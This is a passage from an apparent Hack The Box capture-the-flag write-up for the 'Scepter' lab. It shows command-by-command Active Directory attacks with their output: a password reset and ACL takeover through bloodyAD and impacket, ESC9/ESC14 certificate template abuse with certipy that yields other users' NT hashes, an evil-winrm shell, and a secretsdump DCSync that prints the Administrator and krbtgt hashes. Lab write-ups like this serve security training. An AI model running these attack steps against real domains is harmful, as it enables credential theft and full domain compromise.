1 2 3 bloodyAD -d scepter.htb -u d.baker -p :18b5fb0d99e7a475316213c15b6f22ce --dc-ip 10.10.11.65 --host scepter.htb set password a.carter PasswordsSuck! [+] Password changed successfully!

Then we can look at a.carter ‘s access in bloodyAD as well as bloodhound.
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 konoha# bloodyAD -d scepter.htb -u a.carter -p 'PasswordsSuck!' --dc-ip 10.10.11.65 --host scepter.htb get writable distinguishedName: CN=Computers,DC=scepter,DC=htb permission: CREATE_CHILD; WRITE distinguishedName: CN=S-1-5-11,CN=ForeignSecurityPrincipals,DC=scepter,DC=htb permission: WRITE distinguishedName: CN=a.carter,CN=Users,DC=scepter,DC=htb permission: WRITE distinguishedName: OU=Staff Access Certificate,DC=scepter,DC=htb permission: CREATE_CHILD; WRITE OWNER: WRITE DACL: WRITE
So we can use bloodyAD.
1 2 konoha# bloodyAD -d scepter.htb -u a.carter -p 'PasswordsSuck!' --dc-ip 10.10.11.65 --host scepter.htb add genericAll 'OU=STAFF ACCESS CERTIFICATE,DC=SCEPTER,DC=HTB' 'a.carter' [+] a.carter has now GenericAll on OU=STAFF ACCESS CERTIFICATE,DC=SCEPTER,DC=HTB
Or impacket, both get the job done.
1 2 3 4 5 6 7 impacket-dacledit -action 'write' -rights 'FullControl' -inheritance -principal 'a.carter' -target-dn 'OU=STAFF ACCESS CERTIFICATE,DC=SCEPTER,DC=HTB' 'scepter.htb' /'a.carter' :'PasswordsSuck!' Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies [*] NB: objects with adminCount=1 will no inherit ACEs from their parent container/OU [*] DACL backed up to dacledit-20250523-213935.bak [*] DACL modified successfully!
ADCS Looking at ADCS we with the users we control, we find something interesting with d.baker .
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 konoha# certipy find -dc-ip 10.10.11.65 -u d.baker@scepter -hashes :18b5fb0d99e7a475316213c15b6f22ce -stdout -vulnerable Certipy v5.0.2 - by Oliver Lyak (ly4k) <SNIP> Certificate Authorities 0 CA Name : scepter-DC01-CA DNS Name : dc01.scepter.htb Certificate Subject : CN=scepter-DC01-CA, DC=scepter, DC=htb Certificate Serial Number : 716BFFE1BE1CD1A24010F3AD0E350340 Certificate Validity Start : 2024-10-31 22:24:19+00:00 Certificate Validity End : 2061-10-31 22:34:19+00:00 Web Enrollment HTTP Enabled : False HTTPS Enabled : False User Specified SAN : Disabled Request Disposition : Issue Enforce Encryption for Requests : Enabled Active Policy : CertificateAuthority_MicrosoftDefault.Policy Permissions Owner : SCEPTER.HTB\Administrators Access Rights ManageCa : SCEPTER.HTB\Administrators SCEPTER.HTB\Domain Admins SCEPTER.HTB\Enterprise Admins ManageCertificates : SCEPTER.HTB\Administrators SCEPTER.HTB\Domain Admins SCEPTER.HTB\Enterprise Admins Enroll : SCEPTER.HTB\Authenticated Users Certificate Templates 0 Template Name : StaffAccessCertificate Display Name : StaffAccessCertificate Certificate Authorities : scepter-DC01-CA Enabled : True Client Authentication : True Enrollment Agent : False Any Purpose : False Enrollee Supplies Subject : False Certificate Name Flag : SubjectAltRequireEmail SubjectRequireDnsAsCn SubjectRequireEmail Enrollment Flag : AutoEnrollment NoSecurityExtension Extended Key Usage : Client Authentication Server Authentication Requires Manager Approval : False Requires Key Archival : False Authorized Signatures Required : 0 Schema Version : 2 Validity Period : 99 years Renewal Period : 6 weeks Minimum RSA Key Length : 2048 Template Created : 2024-11-01T02:29:00+00:00 Template Last Modified : 2024-11-01T09:00:54+00:00 Permissions Enrollment Permissions Enrollment Rights : SCEPTER.HTB\staff Object Control Permissions Owner : SCEPTER.HTB\Enterprise Admins Full Control Principals : SCEPTER.HTB\Domain Admins SCEPTER.HTB\Local System SCEPTER.HTB\Enterprise Admins Write Owner Principals : SCEPTER.HTB\Domain Admins SCEPTER.HTB\Local System SCEPTER.HTB\Enterprise Admins Write Dacl Principals : SCEPTER.HTB\Domain Admins SCEPTER.HTB\Local System SCEPTER.HTB\Enterprise Admins [+] User Enrollable Principals : SCEPTER.HTB\staff [!] Vulnerabilities ESC9 : Template has no security extension. [*] Remarks ESC9
Looks as we have ESC9 , and as a.carter , we control d.baker .
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 konoha# bloodyAD -d scepter.htb -u a.carter -p 'PasswordsSuck!' --dc-ip 10.10.11.65 --host scepter.htb get writable distinguishedName: CN=Computers,DC=scepter,DC=htb permission: CREATE_CHILD; WRITE distinguishedName: CN=S-1-5-11,CN=ForeignSecurityPrincipals,DC=scepter,DC=htb permission: WRITE distinguishedName: CN=d.baker,OU=Staff Access Certificate,DC=scepter,DC=htb permission: CREATE_CHILD; WRITE OWNER: WRITE DACL: WRITE distinguishedName: CN=a.carter,CN=Users,DC=scepter,DC=htb permission: WRITE distinguishedName: OU=Staff Access Certificate,DC=scepter,DC=htb permission: CREATE_CHILD; WRITE OWNER: WRITE DACL: WRITE
So we can set an attribute(mail) to a user we want control of. Looking at who has Remote Access, we can try h.brown . We can update d.baker ‘s attribute to reflect that of h.brown .
1 2 3 bloodyAD -d scepter.htb -u a.carter -p PasswordsSuck! --dc-ip 10.10.11.65 --host scepter.htb set object d.baker mail -v 'h.brown@scepter.htb' [+] d.baker's mail has been updated
Then we request a cert using the StaffAccessTemplate using h.brown as the upn.
1 2 3 4 5 6 7 8 9 certipy req -username d.baker@scepter.htb -hashes :18b5fb0d99e7a475316213c15b6f22ce -dc-ip 10.10.11.65 -ca 'scepter-DC01-CA' -template 'StaffAccessCertificate' -ns 10.10.11.65 -target 'DC01.scepter.htb' -target-ip 10.10.11.65 -upn 'h.brown@scepter.htb' Certipy v4.8.2 - by Oliver Lyak (ly4k) [*] Requesting certificate via RPC [*] Successfully requested certificate [*] Request ID is 44 [*] Got certificate without identification [*] Certificate has no object SID [*] Saved certificate and private key to 'd.baker.pfx'
Finally, we authenticate with the pfx file, but using the username h.brown as identified in the upn.
1 2 3 4 5 6 7 8 9 10 11 certipy auth -pfx d.baker.pfx -domain scepter.htb -dc-ip 10.10.11.65 -username h.brown Certipy v4.8.2 - by Oliver Lyak (ly4k) [!] Could not find identification in the provided certificate [*] Using principal: h.brown@scepter.htb [*] Trying to get TGT... [*] Got TGT [*] Saved credential cache to 'h.brown.ccache' [*] Trying to retrieve NT hash for 'h.brown' [*] Got hash for 'h.brown@scepter.htb' : aad3b435b51404eeaad3b435b51404ee:4ecf5242092c6fb8c360a08069c75a0c
Brown you slay me! h.brown , we can look around and find the user flag. Yet there wasn’t much else.
1 2 3 4 5 6 7 8 9 10 11 12 konoha# evil-winrm -i DC01.scepter.htb -u h.brown -r scepter.htb Evil-WinRM shell v3.7 Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion Warning: User is not needed for Kerberos auth. Ticket will be used Info: Establishing connection to remote endpoint *Evil-WinRM* PS C:\Users\h.brown\Documents>
We did have some other users, and p.adams looks interesting as they are in the Replication Operators group. Meaning, we get ahold of them, we can dcsync. We can look more at this user and what permissions we have as well. Which when we do we see we have WRITE over p.adams .
1 2 3 4 5 6 7 8 9 10 konoha# bloodyAD -d scepter.htb -u h.brown -k --dc-ip 10.10.11.65 --host DC01.scepter.htb get writable distinguishedName: CN=S-1-5-11,CN=ForeignSecurityPrincipals,DC=scepter,DC=htb permission: WRITE distinguishedName: CN=h.brown,CN=Users,DC=scepter,DC=htb permission: WRITE distinguishedName: CN=p.adams,OU=Helpdesk Enrollment Certificate,DC=scepter,DC=htb permission: WRITE
With the StaffAccessCertificate we saw it requires an email, so we can give it one but abusing weak explicit certificate mapping(ESC14). First, we need to update the altSecurityIdentities of p.adams.
1 2 bloodyAD -d scepter.htb -u h.brown -k --dc-ip 10.10.11.65 --host DC01.scepter.htb set object p.adams altSecurityIdentities -v 'X509:<RFC822>p.adams@scepter.htb' [+] p.adams's altSecurityIdentities has been updated
Then point to that using our controlled user and updating their mail attribute accordingly.
1 2 bloodyAD -d scepter.htb -u a.carter -p PasswordsSuck! --dc-ip 10.10.11.65 --host scepter.htb set object d.baker mail -v 'p.adams@scepter.htb' [+] d.baker's mail has been updated
We spit in your general direction Lastly, we can request a certificate using d.baker , but requesting with UPN p.adams .
1 2 3 4 5 6 7 8 9 certipy req -username d.baker@scepter.htb -hashes aad3b435b51404eeaad3b435b51404ee:18b5fb0d99e7a475316213c15b6f22ce -dc-ip 10.10.11.65 -ca 'scepter-DC01-CA' -template 'StaffAccessCertificate' -ns 10.10.11.65 -target 'DC01.scepter.htb' -target-ip 10.10.11.65 -upn 'p.adams@scepter.htb' Certipy v4.8.2 - by Oliver Lyak (ly4k) [*] Requesting certificate via RPC [*] Successfully requested certificate [*] Request ID is 51 [*] Got certificate without identification [*] Certificate has no object SID [*] Saved certificate and private key to 'd.baker.pfx'
Then we can finally authenticate with that pfx file with username p.adams .
1 2 3 4 5 6 7 8 9 10 certipy auth -pfx d.baker.pfx -domain scepter.htb -dc-ip 10.10.11.65 -username p.adams Certipy v4.8.2 - by Oliver Lyak (ly4k) [!] Could not find identification in the provided certificate [*] Using principal: p.adams@scepter.htb [*] Trying to get TGT... [*] Got TGT [*] Saved credential cache to 'p.adams.ccache' [*] Trying to retrieve NT hash for 'p.adams' [*] Got hash for 'p.adams@scepter.htb' : aad3b435b51404eeaad3b435b51404ee:1b925c524f447bb821a8789c4b118ce0
Too Many Secrets Replication Operators can just DCSYNC. So lets do that!!! 😂
1 2 3 4 5 6 7 8 9 10 11 impacket-secretsdump -dc-ip 10.10.11.65 -hashes aad3b435b51404eeaad3b435b51404ee:1b925c524f447bb821a8789c4b118ce0 'scepter.htb/p.adams' @scepter.htb Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies [-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied [*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash) [*] Using the DRSUAPI method to get NTDS.DIT secrets Administrator:500:aad3b435b51404eeaad3b435b51404ee:a291ead3493f9773dc615e66c2ea21c4::: Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0::: krbtgt:502:aad3b435b51404eeaad3b435b51404ee:c030fca580038cc8b1100ee37064a4a9::: scepter.htb\d.baker:1106:aad3b435b51404eeaad3b435b51404ee:18b5fb0d99e7a475316213c15b6f22ce:::